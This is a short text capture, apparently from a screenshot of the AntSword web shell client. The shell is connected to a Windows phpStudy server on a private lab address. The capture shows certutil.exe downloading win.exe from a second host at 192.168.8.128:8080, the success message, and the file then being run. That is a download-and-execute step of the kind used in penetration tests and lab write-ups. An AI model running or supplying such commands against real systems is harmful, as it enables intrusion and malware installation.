 中国蚁剑
AntSword 编辑 窗口 调试
192.168.8.129 >_ 192.168.8.129
C:\phpStudy\WWW> certutil.exe -urlcache -split -f http://192.168.8.128:8080/win.exe
**** 联机 ****
000000 ...
03e600
CertUtil: -URLCache 命令成功完成。
C:\phpStudy\WWW> win.exe
C:\phpStudy\WWW>